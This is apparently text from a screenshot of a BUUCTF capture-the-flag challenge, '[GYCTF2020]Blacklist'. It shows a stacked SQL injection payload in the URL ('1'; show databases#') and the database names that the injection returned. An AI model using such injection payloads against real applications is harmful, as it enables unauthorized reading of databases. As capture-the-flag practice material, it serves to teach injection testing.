 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist_-眼
f1d037b2-ed16-4982-8422-789d5af35a43.node4.buuoj.cn:81/?inject=1'%3B+show+databases%23
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}